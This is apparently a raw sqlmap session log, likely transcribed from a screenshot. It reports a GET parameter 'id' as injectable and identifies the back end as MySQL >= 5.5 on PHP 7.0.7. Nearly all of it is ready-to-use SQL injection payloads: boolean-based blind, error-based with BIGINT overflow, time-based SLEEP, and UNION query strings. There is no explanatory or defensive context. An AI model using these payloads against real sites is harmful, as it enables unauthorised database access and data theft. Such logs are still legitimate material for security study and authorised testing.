 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=1' AND 4311=4311#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a717671,(SELECT (ELT(7032=7032,1))),0x716a6b7871,0
x78))s), 8446744073709551610, 8446744073709551610)))-- XZYY
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- qmrx
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a717671,0x71545a506b544973426357514c4477556f764857724f57776d7066434c6
14e4c4669746d544c435a,0x716a6b7871)#
---
[02:38:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:38:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.7
back-end DBMS: MySQL >= 5.5